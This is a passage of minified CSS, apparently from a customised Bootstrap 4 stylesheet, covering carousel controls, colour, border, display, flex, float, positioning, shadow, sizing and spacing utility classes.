.6s;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{-webkit-transition:none;-o-transition:none;transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#b8004a;text-align:center;opacity:.5;-webkit-transition:opacity .15s ease;-o-transition:opacity .15s ease;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{-webkit-transition:none;-o-transition:none;transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#b8004a;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:50%/100% 100% no-repeat}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23b8004a' width='8' height='8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23b8004a' width='8' height='8'%3E%3Cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;-webkit-transition:opacity .6s ease;-o-transition:opacity .6s ease;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{-webkit-transition:none;-o-transition:none;transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#333!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#1a1a1a!important}.bg-secondary{background-color:#f7f7f7!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#dedede!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#b8004a!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#850035!important}.bg-danger{background-color:#d20000!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#9f0000!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#333!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1a1a1a!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#333!important}.border-secondary{border-color:#f7f7f7!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#b8004a!important}.border-danger{border-color:#d20000!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#333!important}.border-white{border-color:#fff!important}.rounded,.rounded-sm{border-radius:0!important}.rounded-top{border-top-left-radius:0!important}.rounded-right,.rounded-top{border-top-right-radius:0!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:0!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:0!important}.rounded-left{border-top-left-radius:0!important}.rounded-lg{border-radius:0!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.85714%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column,.flex-row{-webkit-box-direction:normal!important}.flex-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse,.flex-row-reverse{-webkit-box-direction:reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column,.flex-sm-row{-webkit-box-direction:normal!important}.flex-sm-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column,.flex-md-row{-webkit-box-direction:normal!important}.flex-md-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column,.flex-lg-row{-webkit-box-direction:normal!important}.flex-lg-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column,.flex-xl-row{-webkit-box-direction:normal!important}.flex-xl-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;-ms-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;-ms-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{-webkit-box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important;box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{-webkit-box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{-webkit-box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important;box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{-webkit-box-shadow:none!important;box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!